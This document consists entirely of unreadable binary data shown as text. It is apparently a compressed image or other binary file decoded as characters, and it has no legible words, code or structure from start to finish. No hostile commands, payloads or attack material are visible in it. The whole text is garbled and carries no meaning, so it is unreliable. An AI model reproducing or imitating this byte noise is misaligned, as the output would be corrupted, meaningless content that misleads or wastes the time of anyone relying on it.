M���o�Ǚ3���#p����j��[�%Z�Zz3@�����-0��ڡ@�K��1@��<3�����)���떲��(�q�VM`�j"����%�V ����e@�-HP�\�Iw�Y��J�s�6���0���t�Ey��z����zhQ�Ș���s�Qz�j��p�a�����6��ѐq���X��Ē}��m�r���%R�E������)5U|�*����K.�	V�C�RĤ)0E�xS:�و�-AS��Q�P�8=}�";}�6B�6JF�b#7���iȅJ@y�)�l�3�(�3x��*��p�ȉxІ#�:AP�H�T�щ��Qpʸ�2>�N9�9�Ƣ�Y�P϶XH�-�0�]J% V���8��l��pNM�'h]�P;!�]$|;���$m�B8G���3x#�Z��M@^4ȅ{�Pv����+�.��ƛ�JHoX�� ��8?�H���]����t����׀j�X�w�J�p�n�Q�zpN� �E��J��Q�X ��ؗ��&���jˍ=�Rt�	6>u�`�M�vN)/��g�R����;���6p7�)��!
�"I�p�E�1y;��T��@_�.q�u(�3B#�8��c?���?M�<�?>��jܕ>��P0����}�b�E$}`
)@�#X[v��9��	��@�@��� /[B�[�	��0�Q2�9]Z��)P����� d��c�I83��h����W8���@d�;Є�c P-��j�]p�I W�Z�=p�2��U��=p�u�{�.,JvڟX��^���ū�Ŋ��8_=>��bf؈@md>��Xس�"�j��k��X��fI�&��F`s�sF�Rtg	fg*ݡxF�v;nC�]��7��0���dH��؄H�&�P�n�od�PH��E�67u�>pP�/� �S8����D����袓΅�sM�%�WCTD�&0�|`��[}(��q�-՜sU�-��x9��p0+�G*�̹H ��N[mA$��A���3@;�ͺB���}-O��UBﱭ��K�;F�-����a�W�;f  �W �5�oފ8�u(/+Q��M`��ข�˞�{e*3��-���Ch<���l����0�(�X��f�BԠj�E!�����=��NȐE�fnօ�~7ঙ��n�YY��Y���TTs���(�]o��C=4;Ɏ+Ƥ::��p���8�Y�]7?�K ��,��+2�(�=h�7@|��H��ŹN�@1n$�꫾���	�-A�X�сx00�����

$�$������@ƨ30�|�	(\��I�p;�:���J�k\Є(�@p l���H��_�(p��0��J�}ك;؟6��k�W/X�?�-��s�A_�����/�&�	2D�-���^������mN��H����D]��R`����^�R!�.��^g	��u����L[_�B�,�	^���"�@o-y�7�d�O4��yB�J�q�x�F�t���mP�y���������Έ(�+�D���tv�����3���2�|�2I2�8�JqGq7����"x��x�߁=Ђ�J�[���mO�?�����|�m�& =B��� a`m}x�����V��M�R8�2�_�o 8(�
�P�T���3���_�e��$#��ʃ�y��ɛ'�_���S�p`�|'��gq`?�7r\(1"Ȑ�I+iҤ���l�Z錓!g�b��'͖!X�`���m�J�B���/*T��2m���R�I���jUUQUI�fb�Q��b�*;6�B�f��;�q�Y:r�ҝK�ÿ'������6�}TW.�@_��'���z���;7�����q���9r��6p��Y[H�55r��y��hϞ3[�01����";��L[�x��3g�^Nys���c�O_<v���c�;;q��{�����y���}5q������-(9V���C�J`��i�A!��
g��/���4�s�)�xrJ0�d�� ��,0���rJ-��K#:���L���0�".=�B�7N@�6ذ�6�`��2��QF�tC�0�\AD�Q�Wx	�i�"��2�=���N:��N:�c�����l�-�f;=$�C��D�j�C�@�(E!=$I'�4�3+�Ԓ��8#T/����-��2PAuj,U%��QQ=4*BUEV�ª�S_�u�Z���V e	�X[�4 ���F�2*�D�Nd��ay�,c�"d�@�	$�@�`F�6���8鞃�@�3�h�XCG�bF,��!_l��C�0���0��LS$�Dǜ>���u�4�]<Ӂ�y�h�J5���^v�SNzߡ�^9�D�>�|zٍ"E1�@��F<a�/h�Odp �C����ZdxJ���B!�h�p��)=��
�-��`4�Ì�/s�A�h�R�rg:�l�F�@�=� ������Lxy�p��I.�4���Jf�����iN��IB�.��rF����Ί�:���B�J��d�3��DS/0Q���cQ>$Y�*�z�T1��U��d���O��W�j/���+l[_1���u�A�Y�ő^�@;P`��_|=��!lD�b^͵��U51d!t��?صИ�]��5����F4iFk�c`��H�0@��=�A7�x�������`��)�Q~<��p$��[ԧ���uJ������8�S�bT��9�ɞ��xg>Ũ�XA��(OvZF��L�����
 �@���?䐆!��1�A�@5���<�J���AE�8��R`6-r.(�pA�����\p�#@a���:L��<@M��t�%�l _���p����FB��w��so��f�5�r!�c�C�0,/�`T�Z���.R%q��,���BS+���'�bx��H>�a;�䱳z̃��G��%E+�z������}�,����Ă���-��B:��G�b �Bm�6,��PE�J� �+�
�c�d.D�y�f���m<�@j,�zD^րM/�юi�F�i��Ph���,|"L��֐y8B��E.�>���y�H�Q�����&�X(��;D�j��S�	��I$�A1bV���c�Xʒ���4쀍mlc��&��B;(�ÆH-\rF�� i�W(��6"t�#bp�G��l@(��A�h�=ڑ��A���4@�+8Y�#�����H/�A/zmC��H:"���t���?�9^H�/"a5�9��c���D8ai�*wҠ�xIѓ~,�"1K6BOT8�yں
'�<������Y��a�Š�A�Ȭ��Q�#�5�!����B�Pa�rd.�K�C,b?�r��; ��u�sA�9 �j���F3�!���{��n��(a`*tZ�p��������Tm@��9�I{�3���C����J�2�̬�9s��b�DSv�Ӫ�b��	F��^� ���y{��Z@hA�d�!q���\�C0ZtH\Pֲ "�&8κn�u�h� u���`C��o�f�5g:�]��Q	X�"!��%MA���!���?��܄H��8�r���C@ƽ־6��}��BjR�-K8A7��!�4�a�s�7"7���.���ѷ��SE~�_|sVO���ǫ���{l90Y���2�-���FL�=��[�P��2L9ef���K)�������1�t�:� �^���.uC%*v`s��C>cN<Q�#��$��m�e:'s� �`6���y�ϙ��u�Tcy � i� )$G���+��/�Qn��B0K��@xE��"�i�\{ �ьf�(�P$&/����E����.yMB��8mja�)�z���/Ԏ%�	���C�􏽎	���4��K6�c�t����"$!��=G�݁�e"�x�`(b�?�� !	I���MNP�n0�@�*i�$"�n/�G�y3�+�?�R��~N���[��	� ��^T����'���.��XD���D�I̓�pN=P홃<��@D�5���-�=�5�F3<5t��B) Bn|��	�AQ՝<��<�Gt�C1�B��-?`��<G�TH�����M��%!���N��,� @ȇ��G̤��P�� �?�����+P�3�,� a��9C��+�@����g�1���B��@�x�HA��7��7��&��/P�#�����8��@A,��nmB)�7�^B�If�<�8�r�	���C�?�E�MW6�/HA6����0_�9���C�i�-��8}�v���X�r<
|MϾ���=�5�_�m#�-W����܀����@��#�QT�H\c,��	`�M����=�@��8d���h\�5|6l�?lC���y����N�Ə���\da�ݠɀ�°W�C$� ���(TC��a�{d�+��4���)�n���D!>��P�dGz�G9��#$�� �u��$�\B-h���~���&� (� �H!��K~��+ "1��!�"�h��B:�V.��lRߘ�7L�&��@�����@�����&��7܃d�	���;��Lɉ��II�+>���C/����P�G<4x�E#1��1.x��/ ��A�D�:�۾���ac&<o�&o�_&lcU��<�%dO8�������Z�#t�;��#���@8X�=�E���$��m�A�K��j,�K��Bd��U ��B% B�l,ud��@����B>��rTљ�+hU�`�Gz!�%N>�|���X���UC$�%-�d���#��Q
�C��������ܝ'�]�2R�t%g�&�|�!B�Y�h��P�&��2؃=,�&����,��&�]o��?d"m-�\l��l�-у��^s�C�S���1)�B�CB��@dC6��!�la|&D�C(d�@<S�T�0BDj^5�:Q�u}�M���<On.�o�&pg����@�q�_r��r�SsTY�_?aK�N��P�ţ<f�v��,\�����%�@d�8�C��;�Cȭ'z������K%�7 �'��^a\�� ���Ѐ\�'L��<<	tHU�GPƃ8��Z�L�+�L�Yֽ�(x�\ �y�ʘ�{�C9�������4�� Ģ�F�&�<�h�'l��1�e}	�5L1�ȁ�	��p���\�I��k��&�W]�7����U�m��0A'���:(��4tC�x�

�9�0��Z����0%��6i�):�"��m��i�f�bW4AFHOFX����p����pĥ�f��&p��Up�D@�r����E?T9*ܪ�0���En�qA������]�#G��6�F/�T��6@�9$B��鎜5�Mј9�CC)L	�(��Q���F��A.�øΠ+���dU-�ʈL	�	����Xi�V%�%N��&���ƤL$� 
� 
�
�@��&��P<��Ʈ"���g�� 0���(�����$鑾��h!�BTM��A$LC;|�,8B���b��qI`V��֙����圃1�����l��p˚���^�5
H�-:D�ھ�������m�6���Du�m�>7nc�E�4�r
������9��:Ԫު\$*�r�p�����J\��G�	����Dd`���{n�E���ZlU��,]��`者�n��[H&�L����(�� ��&DB1���*!�	D�/yG�k1�L�\�2�"8B�"�&��0�����Iڏ\��y�x�H�$�%��ȁ(�e��&�4���H�,7� X�7�����PG���^�1�l��-�)�	p�F�-Djݩ,�->�*�3Bt�����(j'j�2�o�A7�Ml�@�+qS�6��㨆�%�9��s�_���1��� A���J���_����D��䨃9J1���˯�Rk�Fk���k4�zZ9�C=�Oe��od���B(�?0�;+��V; (v�ܕ%z� !�L<�G��"b���|��}��(��8�#l�+��)̂^+�R��&8B. �̂�&���x�136��@U���7OB�r����I���,���֥$���B�^�9D�)A`:�?��,�������C��I��T:���.��B$�1)ĝ*�@�tF� �u���-tu%4u+�O��Q8�s�o2��n2�Bn7�S�*g49&X�F|��-�E5E��J����K�b(�L�tj����Ff �f��?�v/�gA�9�T�����8�F;xC.L+	}�������v�@� �L�i/?0�$3�ư�J�Gv�։�L�5M�d���w��'��y%`�5(�B)|�'`����i��K-��L+C"�l1ï(^!�l�2C3p��"�弲�&�
&�D/!l�, �4`x����Đe	�tI`��I]�B)����f�p��F;��1}�,�IM�.wGH��fjjK���BT��=�P8Oqw����.�H����z�w:�S_���1�|3_��#~�~���O��֜���)I��?v\�䋙�C��:dPz�	�B|�KT��@�Y�����& $�C6�TUұWŰ�8܂x܇�ۻ[��^/�|G5HA$��yd�)8�$ y D9	��OM��3�(��B)l��]�����40	�oh�B��	C!��c��2p�0��'�U]�!�r.�5�A�ٵ)��/dixI�����З|��2&4��:�.��q鞋A4���#��p�9�Cl/���X�C��s3���W����?��#�Ӵ��BXt�o����Sz\�s4�aq|����A�����}�����/�z�A�I:@[׶T���;��Rj@�L9�gQcƅ�(|��ѿ�P"�;"���@������'=dU}�J�{�C5hC1�!Q��$��G9|�{��U��W�]]5�;��/ �^���n���Ȁ��� &,T,Ⱦ�y� ��8B)����l��/8�ʳ<"@�SƑ)P��@!b�0i�8�5Ԟ3_�8ix�#B������4� �*��{�ҍۆ�\�m7ӽ{�ܶ���k��]Q�G��9Od=���:�h�V�"��kV�!���:��H�]���Wu+=i�bŕ��n]�H=��/#�=�4��?TG-��pcǌ���p �t0g֬����!�l=���kԨᲚuk׭��f-f3R���-/�Ґ���C���?p!��G�6s��Y��i�v�����N�-L<�!��H�qf��a��U�/^9���ū��ب2."a����aG�rL��)W�����ç@|��G�x,��)�h܁�`&�C�vP�v�a��D@!$D�A����D�x1$v�Ah0��"���)� "����P0ك-�@c�/ـ%�0�#���IX��!0���'�<*�##DC�4���I@��%u�9's�YG�����ПґG�����(K�)d����O����~�*�ԫ�K��X��VC�ʭ���K�[U�+W���d����+���א 6�ǘMv�@*����<��kC����Q5oU{M�qW[c:�RG��Z4�w�!�s�Ay��tB�F$���暛D�Ξ}���c�!z(2It�gz I��a�����G}�#�}���?H���G@���d�M �����d��a�r��e�=�ŕ\�1h�+̳�F�A4�(ri�4>��&0�!#eX��%u�!�#�ԡ,�P������ �'���>f�,�`#�+��"$(��
'D��!9R�dP~qI�z5G]u�9]�,�T(�B�M${�]$N��Ƭ|H5��Sc�j�m[��3Y��Fy[��+\�?�(_�RvY����Z�:쟿�o���(;j�꥝6����V��53-$s�%���԰m��O
���.��㐗�꥓��c<��B��`7�h�>��\�"Krh�z�����n��Ƅ %�i���0��~���p�7ܱ��TC6��\q�jX�@2"��#�#H�y��8H�)ƃ?Ű�4���M�]\X�Б�tM$!��?�HF��#YCADФ.�of"���C���������)��	{;S���!i	� F0�c#J�G�48͝�O)��'J1z����=�a���v"��Q�;�@���	4>��X�%*�3U�һ���x�*�T��<�9��p�3cQ����Wɺ`C�<�X��^��g�g��+��<S�mek}�<���O��F��Y�H�!҅DT��A/z��&<A�E�C��]���7r�J �$Xp�BhB$)n���� ������7�э���߀�єx�7�R��	�}��(�@$W�lB�(�+6��-�"�H�� �-\�N����������[�C ���`1`B"~�/�1ny$i�V#�IE ��#a�}�c���-�	"`�����!p��U�?�r�(e��q����)A��:���v�t�=fgNղ���Զ|	<�Ė������1+i��΄f\D�ͣ<�1��c��XLo0��&8�e\�<}�DgH�G<tn��A�<�i���C���?y�d_��'�(h�u��7���t��L�K'�m�7~Q��oBB�Hض@&�nW0\���i��ɴ0J��x����,�� �T6թ��؟�6�<�!�/P�Hk�Gz�c���e�P�ƭz��h<J�H�� 	r��%"��EcE���j�,��g��"���J�mB�{Xǆ�Nh"����?a�M/y�@�~���I�����.Β��?!JHj�^ܒSȨ�Sli�	,aY��I�V�ʓ�3z�<hn˸��PM��<7|��ī��q����.���vrwZ����B;�N�gP�'
��hN�x2�q��װq���v�C� 8�m�vL����08�h��)�r��1��K���C��Ro`����.~qTW�"ŀ�3���?��H�]	4���p�� ���)�H������Fm����c]-+���{,�/L�����m%�xF���`����*Gǹ���=���&�E�`�L�Ê�$�8�$r��&e�=�:�|Ggc7�|�7({��Wd�)F;��O���>K�,{��߅���*����-���ߒ���+�q��jT�X�UVc,�W'ƛ�����w�k��/_�K�O�-�.��b��k�bA��c�N6��Ѐ�&�h�}�)��� ��5�1�,���T9�"P�<k����Ą-\�O�`S7���_�����7,JU�b�F�'��I�|�#���n}o��8G�@d`�&k��&�BB�A~�ǈ�Pn[� [�b���J���;$�	Τ������?���$�O�d`�HeLa�$ʾ�#��撶�r>��no^pb_��ꥠJж�Ub)$��"��N�"�����)�0-�oV���tA�Bo/j��$��*������!���@���p2x3�i,YXZP�\X��^�5��6K�"�]��]�%'Ыو�^��`��]�A^�_�A]�����E� F��b`m��n�`� �`��ؤ�J!�@�%�o~&��!����=���
��	ʤ��Np�O<hP� _��T�F4@�"�k&p�Bb�`���hCc���
KR�q
�j��ԭ9�� ������������ p��I��	VO��$��d���7�&�M�j�&��R��6��vT���
��� ��ImҝOy���z�,�'$�'{/+���cY����	��������+�+ ���[ڠ���[)j��
��>ku��S�C�����>�:��9���F17�-E��	� ��cH�!�˄z�͞��`�"�*!�$l�"*p$�#�@	fp�����,!4� �����
lj�Pk��� p��jS�F^.��r���a� >�" �$$�&�� sP�%���#����� ΀������ ���5��,%�r���PHG��m-�_��F�$�(P)�,�7\�
���"&m����l�@��(��(NJ'w���XP!նe|�K)��/2�)���P3�2�+�����,�`+E�����bۊ͕��_��(��!Qh�tB]��v��8�eڐQ�a"*EҠ�Hp�D��Lu �����K��&��&��ᓄs���>�.�Ҭ��ה���*�s�@	d@5O���h��q���*��ê6_.$Z��L�<B�IL���+᩸�;`p9�P�t�8��r����8��I�F��D���	8)�P���a]��΁'�����Vᥡ��R�"S|�%*��S��\*�P@�n�A�uZ	�@��t,x�'�bW�V�˚����4/c���CE�}H4��xR)X����˕>KИ픍��]���v�BHH��hB ��h
V�#R��2Fd`0�!!B���2� ��ď�@aK;#�U�@�<pB���c
�1�l57	Gh$��q�z�U`h��BBD�f �&v$��<�o���q���e"��T�Ɍ"B���N� �~��s�$7�<ϳ~��#��ʲW�C]�g��!�(�b)V	��յBµ<�Ya�Y��ﬕZ%�ZEb��At[��yD�.$O�H�(/�[M5���E]ک�D��U�+[4+�vd�u4�,�^�,,�(-)�a������A`��(����	&�b�d<D���$@V1ES�r�Z��a��|�AP1$4��K� �@�Z`�rvk�Lm$_��7��hOS�j��� �WT`���)v���	�`�OL�m�a�,�8�	�˯y�o*a�.�(�*$��Bz�Oޯ*��]������Gv��:X��N����SXK$�����q�q��Z��>&wZ����rwK�[���yp�.>�X�Rt�	CCC7�C)/2Ƶ]թD�V����א���a
O���vR��r?m�]��_��+����8R�&��J�d�<�$������@�`h69$� ��K4d��0!�C��"�o��J_.QYSu��F�c���6��j�
S�bH��c~�hh��b3ޠtU#X�� Pď���N*�/������r�*�0���W<�C�	('z���d���(��,�o�uJrv����q7�*E���%_K$M���Y�P>�8�mr*��,4w�9�(����ɹ����k��8�?z*y�0L�{^�2N���Ec�+|#���7��p�%`�T��Ba���A���/ԄN0
F�M��<�`
"d�K�J2��By�3�$\��Ib;�Ғ"�En��� �ք�F�W^`P5��F�\���$�P@��C�EB�B�E"�#x� ���A�|�j� {"��S���BӜ���Ҡ2��	,�V�$6.%�l�(H���W���¡����O�(�3qm���YO�+�p>$z�OV��,�1����V�⋵�B�\;:�Xmצ%^QY�x�[ڝ��^�+|��dt�|#�Y��:����9 ��a�`�5;�*���RH�[�w ��L����ys�$:�H�s���Y/I���Ubf $�z���z�[ i�V���\3�b`��7�J$΃�F��2$�T$6��C�;�
�`
ZX���<�3��v��������'�K$I�����<�$�W�<g#A1$�a(��W[�_Zgp��vn��-+X����q�,�N�{g,Ԃ��ո+z,�[�뙺�.&��b1�/2c��ۣ�[��ݻ����G����%�Ʌ,��:p�E�m�+��Ž�M'�:��-�e,(�\	�ݒ��CB���$J���� C;�@$z��( 6������2&m�h_ ���Eb�e`G�=|��T��z$�h�=$Z.�o�E�2+���%GM�m��K>�J��2����:���R���\rFBm�`p��:�Φ&���~�_c/78�)�$��:2E$֜�|�-��5�y���Қx��ϯ�,�g����|���y�[�]�Lϻqѿi���������I$ C\i�U4}\
�%�A��buV�M$�m�߁�:*$�A:|b:lT&K��;�-ǐ$�P`Jk��d�uT��6���#��B9��ǧ@�0I0x�����z�5k�����<l��p�5�I<�f�MHFܞm
�y.$� ���	"x;��$�m�� �K�y�÷��KK�R��#$,��"g{�9I��E��L�����������S�|�I~�+&��Q~-r���y<�+��y�_�n~,2a�y�W|����4 [޿��^���a%6��������o�A����7�=���;'�ݻu�����Hk�}L��۰O����2���!4zАA#�":��cr˙4r� 
��(9z�y�F�9i�=�&$C��#�=�����
/V��+[v��-���1cE�hӢ���/Z�أ���e��c��=t|ҕ��'��2��3!���":z��y��S�J��M��h��-��<y��?#F�@�r��@�@��.]�w�������G���Ճ�}��v�&���M 2^��g�-�����G��������`>��O���
.���|#M�NhK�VK�n��y���I�"��Ix��H�*��b���#�'��b�w�Qc�:��y���c�=��"�����\,�d�K�w�>�|g�?q�OB�u7�?�HGN�ؼ��?"m��5tA�\c�8(u3(�P��oF!�:$f�����`<[Sz|��T�=��p��p�i�L�G]�g3�
��3� �\s��1�P�\̀�
!� B��5b96�c��ب���;� qo	���	$Z{T
۵��T��˝�!RI%�����!Ǯ�E|���bdx��sO����?� �@���{�0�}���(���h`�֋qxB8a�^�ᆪ�����H�����r B2��#D�Xd��\c���(�ˌ���")��N:Yo;JTO�V�N;�y�O8�	D�8�C�@hb3��ed�9(��M.�m��L|�tS<��[�`�!��r���kDQe-A�Z%P���4�_y�V^�z���@N��c]9]t����w~��څ�������m�@��#��]�i�];UQ�};��MR�$-�q�^as���@����� !�	 � ,    ��  � �4d��ANڲ�i�-i��I�F�":t�2f��ϟ?� Aj����R~#�R�Fz&��;)sfś+qޔƳ�ĉ?%�tI��Kz={-�3��?/N���Uj�:�2��"P�.Xk�	[пN�ҪE�/m�^�z�uF��]g�zٲ5�P�reF��'�^����̵j�v�di�˝.�4�^�{2?w�׮]�������/��s�Ǚ�7�������:r��a��w��5�9�-�h��5k&S91fѣFcF����S�Kg�c�o���۷�b7w,�y+U)�9_����dH4C4İ
+ȴ2�` 
2�O��#
,\(B
Ұ���J.�x�<M��3����0bK.4��3,N�L6��c@)�D)�5�-�$�	)K>�\G�dTL}�QTFUN6�DfMɥ&O8�%S�aN�*��agTTUe�LXiŕ_|�MY[n��a��uX^y9�V��|ӍT��ax!�c@Ze�Tv�"�-��T��Vh���#�g��$+i�f�<欳�?��[k�079���,_��ƛn֌��L���L�>7�t�G�L�}�v�XsMv�m{�<�pD�7��C�=�t��G2�3}��q_[01�;��Â4�B2t(�+���/x��><a=q��T�I.��sb7#�3����$�lb
,4Ӝ0�L3L���Ҟ@-t�JFɤ�E���/=��2EFaI��F	F_W�9R�kvU�`�t=N�y�`<��L&�ԙ��D65( fi%��
�S�Z��j&�t�[�>�T����.p-�_��c�9v([g��*����YM����:��V�?��zM��#�j����9��v�n�3�Lɒ#���}W��Ԁ5�[5�QGqӖ�Ϸ����?�u�SO���C=���?�K"��!�X0�D;�`��?`�� ���C
�1���F8C ��J���p�R������hV�\�b:���¬9�(��Җf4�@iIK��M��h��%$�H�d�Td�+���C�!��Qa���iHDj��X޶'��E3h���&�8e���X�r��0⌌Ȅ*baGA�qQ��?��1h��b(��PAF&��Lf&�* ��&���Bw:�9%�sM:���ݨc�X������0G&��9���7�uLy�J�R9ϳ�r�#��Yo;�$u�p��{��E�����#��� �/L:���&��}�b5aX�X �ELb�[�&,�1���,�#�L�� a.j6���������� �B�h�(1�lj�O�v�����:��7��4�@�LEz�ငĮ��lZ3�Ol�'B��Z�ȸ:d�x{�� �B�A,|����X�E��J��F���Մr��(���O�B}䋨2�9BV��pL;桺C:RV�S�ꀕ�н�u� 9�1�`a����SnÛ_�<�!�q��U��y�B��-��U�������<�)� G;J�xt����?��i|�iH����+ �?������o��A\m
,4�����B ��O��G>��0~�W���Eu��R�Bf�H6���Z�0daA���6�ba~�4�J�i��M8�ht/K����8��El����"�a�¤j�E�t���o5�Kc:�:��b�N�*@�� �L��^��E�F�
R�8�"��xQ��j�C��V\V�t��
���X�*+HK�̍9ꑎw�N6�8ǵh�%�U;ϱF�dr��$G9� Fv�w=�5�;^�Iv{r�#}��1����c���B{����+P�&v�TS煲)| �2`Mz���F�U�7���pi�4Ea�	y�E���S�����py���̣m:Iax�4�Yt��%�4P������?�洅�.oĮ�kbl��T�n�|�F%��$~A��g�"3A�SP%� �n�)�Ӕ�DUw�
#�G<b�/܋��-�:�Q�GE*�J$���0����W����S4���Xu�"1	Iy�*�p�?ֱ�t@�6K��\7)�e1��-g�,�<y�aw`y��6#:~�x��e������=��|`�#�������1�A�P���|`B���8Q`!��2؁�P�3����4s=�3�b��,.h3��lq��q���L��4^�Ld%j��/HA�r� �`u�ы&��w�Q��FL�{�QZO�-�lK#�H��.\��\�n�@�� ���	Q`�nڔ;�a,f����$U~�̦/���رpw��]u���X��i���)#q�4����=H���
X��M��a�s`#�����e��\� ��,�e;�s�3.�K�a-=�0.X�$f�!�eѡs̀�>(r�r>��Q�S�S0L`�tu�g� ~� �6@vv��!�Cp[�p�[ ��[+T��A� B�0	2�\5���׀ɠO�@x�ׅ@�y�6Pa�P�5�A,Sy�wy�vLbà4O#�1%�%�#){p� U}4bm�e4>am��D��	�@����$�R|Wa��Q�{n@��\0a�P`btp��o��
�����l�uTrT}u�j�}��(*VT�~'~��	��9�:�~��~9��r� rg%��Hv۰,ɲd��~������,�!KR&��q���!����s�K ���.o���Y��L��F0? 2 �%!_gh�v!�u�pM���0� =0n�[�p�� ;3�0{7#�5O��	��O5�B�`0�\K�#^X�E�xb��x�w^�RA^��mxy��A�D$;�$�bFU� UW�XP�emA���	������R{��S5�{O��b��)E�(��$���r)�E�ȦT��"f}�X���}�XGH$�(~�b	���R!+�I�2V�s+�@;��<�$W�ؓ��c=�0���-_�e�aJ�h��PX�Z6������`��p>���u�x�u�a0 �R N1\��2Քh7��B=�����[9B��w��4()3�034�\� � �O�`��)P�G�����yҰbRc���B�4�2a3\ч28��9Q�5�k��)8y��8��_��_Ґ`)��h�K gS`�2A�����pP� }�V�vyl2bE���*D%G��Bp�	�8���R~����Vgc��V�i���I���+���!�p�`.��-�p;Tf�3f���דe߂<]�n�sD7tH�C5��`aQ��W�PuB�C���� �Z!�g/��!��d�Ѥ�S�`p��#�3��>��	� 4���0#3#�� ��
�%��#��Rq4J���g^
R�w�#�y�y�7**�4J9��b�Э����(���RY9���WRl��O������@{*���(�$n �@mYoZ^K�{NQ�R��6Jq�;��Է8v9m�) �T
�bj�M��~�����R�P+��:���B�@J��r�����h.��ӂ=Ƀ=��H�X�4-�3=s*���e�bJ��~5������P"��q�/O`�C���1Yg�#1 �h_�u�!�v@2 E�Wp�LP�����A�	0�N1O�T
�F#�`
�j��� /���F�j�jlҟ�yѮ�5�#�4�ZD��2�6y�$P������J�ݚj�Fv�l�$�W�5{�����g��
*���@x��po���(a�kKRNѣׇ[�)=�ʣ����ӱ/V�9c5��	,����UV�H����9pE��Iơ��c���drZ]�<gJ��I-�UR�=�=\�)�P5�ڠ� >���0	��vL B�C��$,Lv��ʩ�6�#��vMh��y�L [0E�"C3)�"r �����P	� #�

+�	R��:/���:^�Jk*#'æj�V&	�K#���]��Ð�|�����AR~J�ꭀH9��KB�f� U�r*(t|��r�_P�@�����@ɕl�ER����Q�;G�+$�+9F*bC�bV�U��c5+b���:"�]��[d��d�A���g�a��1�ǱI?�X�=F���s���q�Q���A:'�����21��c0�����0�C[� dwM4hh	�i�2�tk�W��i I3�0	{����`
��:

����	P\	�P
�*�0:X���j^�7yP��q�P@��� �_�kQO�ţ�]rX�F�T[��t�F/��tC75]�R��,��QI9N��w�s�TtA'�Bw��'lX��
�sY@t������[l��F�cTZ}F��R����/�U�)$�+˥V� �¥��B�;�L� ��DrNK�)<�$��C�f_�=:G-��BW�5Qt�Ҏ���p�$��0A� 
�ʑ_���g�|@��Z|f!�9�ew�3l��u;U��_�{�+��0#� �����G�i�P	� "��\۰)���J���j�+D�e��F>Ba��_w�xQ�2z�O��slo�za�@����:�����Z��;b��cX�Z�'�k��w��`�
�p�2�
�p�~�U-�(s)�_��Z튧�)��tt�D�R�I
�o-8Qq͡qI�1��2�7:����K�zMJ�@����T�XQQf���-�������4fI�Ew��Q��0I�Q$�� �@i��	s&Z,80C��<����eW�I�3|h
: C�B�w�r�@������` ���	{��Z���[������ r����ʔú�?3���xh����yi^=�l��޶�G�:�u<o�}���ӎA�� ��8H�ފ�5qa��6��6@3�MNy�P�WM
U��Vq�RA"��2�i\�}�@�⡜�j��k��/4NH��Yc:�����!V�g�@�+��+#�+��r,�=��<K̡)���ɱ�������<�@�0������m�L��g�
�+\�d�1$�*��:�" �
9����90�p@t�������{ ��`
/����+)�
�Ơ� A�>�*�m(�竤n>8d5^�����-ߴ���������N����V� ��oJ�5��FJ͢����픐�Vm�)���뫯�ˇ���+�8ᛗ�$�αBr�^U�br�q�0��r�i8��r�B�,K�3��3��l�UA�<�A==��X�Fksj=D���h��U��/�Ñ`�tk�',�	!:\�"@��)01!2�А�����ڸeL�B(�@����0���@��[ ��R�`�B�	ֿV���O�D�-^ĘQ�F��I�f�)N�lQ49��/[�~q2D�ҿo5�壗��Ě5C�b˖���ʔ��@��DG��5k�T�ju�֊��Bm�H�X�I�%̈́JU,��zY��V/g��Sc^�cR8���{��K1�_���K�۶+��K�f�9�ʈ�#*Ҩ8޻׮������g���9s��ݎMnܻ�����[b:y�S�fM�5��&2�vm8k����n-ZEk�KtNM�Df���Y���32;O��t��ɳ�o��|�>�I#@,��@��A��A�P���0�>A���p�)D��!v���Dd�)�Hc�O@��]b�'LAdXr��O�gG��Qf�vXC,I%�d���
��N*�%�LI&)��禛V�h'�zj�a������D*�G�bj���P#+1��s�6��
?��꫰Ȳ���U�-�$
J2gTYD/����/RB1���E��4�e���h�]&z���(���غhQ�>�̳j�UV�J#�z�A�"��i����IG�w�1�w�	���H�ڤ����1�k��.\��Y��$��k��.�s�!f�x52���io�q�i��}��G"~r�d8���	#N�!�p��a�b�P"4�CАc�=�h�dB�vx؈)��b�3���i��ƛ_`1e�M@��i$��I�)�EX�Y�u��I������(�D�1������j����y�3���.I1s�'ռ��6��)>�R#o.��B����n:�$�Ϧ+q��2�ФP�.���H)��ҿ6)�=�T��R�SK�G�S%J���li������h���[sV�xE̞b'J��u���Yeɑ�6k�':p��͘�r�!����.<s�K�u�ӎk�57��˿�<x�?���k��v��'�F)�9�aH`���+`a4�Ah�	� C+�P�P�!�
��c������'�����4�a���7�1��l%�p�?@Q�JLb��ċ���p��ūZ���\�"-�`ZB���$'���E�D����$oSS,���Ipk�[՘��	n*���	��}equT 2!�8��@E^�@1�/2	��R񹉐�"�D�DN*G��SQGT����J"�y�ejW���"��FH��e�H9R�^�ڤ���Mm��ml���8ҡ�u��"�|�n�3�k���R�u�Ōf����D���>	�ypNf#��d����y�� ��0�9pL@����'a2��Lơ~���HAR����!��A%"A��P=H��� D|"�PI.L1R3!!�������b��6��D��#"��Ҕ��Pi"\BG>���d�1U�7�8%5A��z�1�6TU*uRcV��F7v�p��C%�@�I����c����w���:���0RS�S��Jj*T���&Q��L����Fp�*��2�������d����� �D~e���6�xG:|	L�CZ9dq=Z�6��q�f��z�x�U�tJ�<�Y�z�%oN�~��8�9Nb�3��j�XT��r�� "!4P���
d�
�`�L2�IT"�o�bP1h
1;=���R�"<��,c
L��p&��O����?fjS
�4n��?yױN"�q[Q�:���T���4��Ԗ��oRJ�·��AZ�1���Ʈ���)����LP�.�x��!bR��\J"���%��M��R�2-:��]h�t�T�&OEX���9%��l�Y�
#�L�<~,:O5��Fm�s[ڎ�����3ϡ��ԖZ�����[����Ps��[j`�:y_F���ʥ_s�Qk�#Y���3>8��B���@ֺ�+�XC7��`��ӘR��<��/���b̈́-|!p��0�C���<�D)X7����6���/+<n%��"X�"'l1����NbPR5X։�/���%�i,M�J���D'5V!�j�ʜ����e��n���6db2"̦9(_��2�;����SZ69`m�I2�Y2�m��c��ȼ|wh�ld��$Ts�Oc�j�1~�F8��Fm�wq/z�$��f<���5���n��9���49=.��^�h���Gvp����$ǲP=�J�Ag ����J��*x���!^7T�P�v�k�6^B=��`��Bz�D"�I�َQӺqb^��0F2��֓��RS�D:<�8�L�a�/���:ܧJ�X	���| ��pS�-��8<|��qV~pg��\@�V�ħP��au����T����INW-g�"z������TX���SU1�*�Zd���\���&���`��t8�y-���d9���%`��u�%����ui�C���&p���������0�r:'�h�ob�f��p`=c.�ʟwx����@ �=8��#(�Z[����ҐqQ<�k(��5
Z���ç�q6��h�<Z�=�����R�\���dh�VhV`X��]x�׳C%��2+(Q7���h��P�Ti���c�)>�`�(q��j>��
1���>��5�
:�9�������=����C� ��8L��K�$��2HR9
